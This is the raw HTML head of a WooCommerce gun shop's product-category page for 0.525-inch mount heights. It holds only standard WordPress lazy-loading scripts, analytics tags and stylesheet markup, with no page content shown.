

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/mount-height/0-525/
body_size: 63723
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>0.525&#8243; &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; 0.525&quot; Mount Height Feed" href="https://gretasguns.com/mount-height/0-525/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768323724' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768323724' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768323724' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768323724' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768323724' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768323724' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
